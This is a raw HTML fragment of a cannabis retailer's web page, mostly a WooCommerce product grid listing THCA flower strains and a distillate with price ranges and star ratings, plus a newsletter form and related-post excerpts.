					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7089f074" data-id="7089f074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fa03727 elementor-widget elementor-widget-heading" data-id="2fa03727" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7775b8ae elementor-widget elementor-widget-heading" data-id="7775b8ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Get updates and learn from the best</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2084a10b elementor-widget elementor-widget-spacer" data-id="2084a10b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2fb6e42f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2fb6e42f" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="11839"/>
			<input type="hidden" name="form_id" value="2fb6e42f"/>
			<input type="hidden" name="referer_title" value="Jeux de casino mobile : techniques d&#039;optimisation et tendances d&#039;expérience utilisateur - Levit8" />

							<input type="hidden" name="queried_id" value="24240"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Your Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-60ec90c6 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="60ec90c6" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://levit8ed.com/what-is-cannabinoid-hyperemesis-syndrome/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">What is Cannabinoid Hyperemesis Syndrome?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://levit8ed.com/what-is-thcp/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">What is THCP?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1753ea elementor-widget elementor-widget-heading" data-id="6b1753ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More To Explore</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7916fd50 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="7916fd50" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-26070 post type-post status-publish format-standard hentry category-public">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://levit8ed.com/understanding-legal-regulations-in-the-casino/" >
				Understanding legal regulations in the casino industry A comprehensive guide			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Understanding legal regulations in the casino industry A comprehensive guide Overview of Casino Regulations The casino industry is governed by a complex framework of legal regulations that vary from one jurisdiction to another. These laws are designed to ensure fair</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Ten Strike Marketing		</span>
				<span class="elementor-post-date">
			January 22, 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-26068 post type-post status-publish format-standard hentry category-public">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://levit8ed.com/cum-influeneaz-jocurile-de-noroc-starea-psihologic/" >
				Cum influențează jocurile de noroc starea psihologică a jucătorului			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Cum influențează jocurile de noroc starea psihologică a jucătorului Impactul psihologic al jocurilor de noroc Jocurile de noroc pot avea un impact semnificativ asupra stării psihologice a jucătorului. Aceste activități pot genera emoții intense, care variază de la entuziasm și</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Ten Strike Marketing		</span>
				<span class="elementor-post-date">
			January 21, 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e29d6f" data-id="1e29d6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b793176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b793176" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10e3a8d" data-id="10e3a8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ff9dc elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="d7ff9dc" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-1 "><ul class="products elementor-grid columns-1">
<li class="product type-product post-22545 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_cat-zen product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/exotic-indoor-thca-flower-white-truffle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white truffle strain" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/11/white-truffle-thca-flower.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Exotic Indoor THCA Flower — White Truffle (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,600.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/exotic-indoor-thca-flower-white-truffle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22545" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22545" data-product_sku="WHITE-TRUFFLE" aria-label="Select options for &ldquo;Exotic Indoor THCA Flower — White Truffle (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22545" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-22485 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_cat-zen product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/exotic-indoor-thca-flower-divinity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Divinity Strain, thc-a near me" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/10/Divinity-Strain.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Exotic Indoor THCA Flower — Divinity (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,700.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/exotic-indoor-thca-flower-divinity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22485" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22485" data-product_sku="DIVINITY" aria-label="Select options for &ldquo;Exotic Indoor THCA Flower — Divinity (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22485" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-22349 status-publish first instock product_cat-concentrates product_cat-delta-9-thc product_cat-distillate product_cat-full-spectrum product_cat-levit8 product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-wholesale-and-bulk has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/thca-liquid-diamond-distillate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca distillate oz, kilograms, kilo, kilos liter, liters" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter.png 1000w, https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter-300x300.png 300w, https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter-150x150.png 150w, https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter-768x768.png 768w, https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter-600x600.png 600w, https://levit8ed.com/wp-content/uploads/2024/10/thca-liquid-diamond-distillate-oz-grams-kilo-liter-100x100.png 100w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">THCA Liquid Diamond Distillate (Raw or Cannabis Terpene-Infused)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,500.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/thca-liquid-diamond-distillate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22349" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22349" data-product_sku="THCA-DISTILLATE" aria-label="Select options for &ldquo;THCA Liquid Diamond Distillate (Raw or Cannabis Terpene-Infused)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22349" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-22031 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-thca-flower-smalls product_cat-wholesale-and-bulk product_cat-zen product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/exotic-indoor-thca-flower-super-clearance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="clearance thca flower" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/Titty-Sprinkles-sativa-thca-flower.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Exotic Indoor THCA Flower — Super Clearance</h2><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.49</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,275.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/exotic-indoor-thca-flower-super-clearance/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22031" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22031" data-product_sku="CLEARANCE" aria-label="Select options for &ldquo;Exotic Indoor THCA Flower — Super Clearance&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22031" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21601 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-thca-flower-smalls product_cat-wholesale-and-bulk product_cat-zen product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/exotic-high-thca-flower-smalls-glo-ice-hybrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca smalls, high thca flower, glo ice thca flower strain" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/glo-ice-thca-flower-strain-smalls.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Exotic THCA Flower Smalls — Glo Ice (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,175.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/exotic-high-thca-flower-smalls-glo-ice-hybrid/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21601" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21601" data-product_sku="HIGH-THCA-FLOWER" aria-label="Select options for &ldquo;Exotic THCA Flower Smalls — Glo Ice (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21601" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21432 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_cat-zen product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/zen-exotic-thca-flower-white-runtz-hybrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white runtz thca flower, thca flowers, thca pound, thca flower pound, thca flower pounds" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/white-runtz-thca-flower-strain-zen-1.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Zen Exotic THCA Flower — White Runtz (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,800.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/zen-exotic-thca-flower-white-runtz-hybrid/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21432" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21432" data-product_sku="WHTRNTZ" aria-label="Select options for &ldquo;Zen Exotic THCA Flower — White Runtz (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21432" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21246 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-limited-releases product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/bulk-florida-grown-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thc bulk, outdoor thca flower, cheap thca flower online" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/zen-bulk-wholesale-thca-flower-options-online-pounds.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Exotic Florida-Grown Outdoor THCA Flower  — Clearance Special</h2><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/bulk-florida-grown-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21246" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21246" data-product_sku="BULK-THCA" aria-label="Select options for &ldquo;Exotic Florida-Grown Outdoor THCA Flower  — Clearance Special&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21246" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21220 status-publish first instock product_cat-bulk-thca-flower product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-limited-releases product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/snoop-dogg-og-exotic-indoor-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cheapest thca flower online, indoor thca flower" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/07/snoop-dogg-og-strain-thca-flower-thca-flowers-cheapest-thca-flower-e1726089583993.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Snoop Dogg OG THCA Flower (Indica)</h2><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/snoop-dogg-og-exotic-indoor-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21220" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21220" data-product_sku="SNOOP-OG" aria-label="Select options for &ldquo;Snoop Dogg OG THCA Flower (Indica)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21220" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21162 status-publish first instock product_cat-bundles product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_cat-zen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
